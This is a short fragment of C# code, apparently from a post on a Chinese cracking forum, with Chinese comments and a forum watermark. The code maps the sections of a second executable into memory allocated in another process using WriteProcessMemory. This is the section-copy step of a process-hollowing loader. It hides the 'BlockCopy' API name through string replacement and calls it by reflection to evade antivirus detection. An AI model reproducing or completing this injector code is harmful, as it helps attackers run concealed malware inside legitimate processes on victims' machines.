 int PointerToRawData = Convert.ToInt32(method.Invoke(null, parameters7));
if (SizeOfRawData != 0)
{
byte[] SSectionTable = new byte[SizeOfRawData];
MethodInfo method2 = typeof(Buffer).GetMethod("Bl#####ckC#####py".Replace("#####", "o"));
object[] parameters8 = new object[]
{
SecondMz,
PointerToRawData,
SSectionTable, //将节表拷贝到SSectionTable
0,
SSectionTable.Length
};
method2.Invoke(null, parameters8);
if (!VOVO.WriteProcessMemory(struct2.intptr_0, VallocAddr + SectionRVA, SSectionTable, SSectionTable.Length, ref num))//将节表写入
{
throw new Exception();
}
}
SectionTable += 40; //遍历节表
吾爱破解论坛
www.52pojie.cn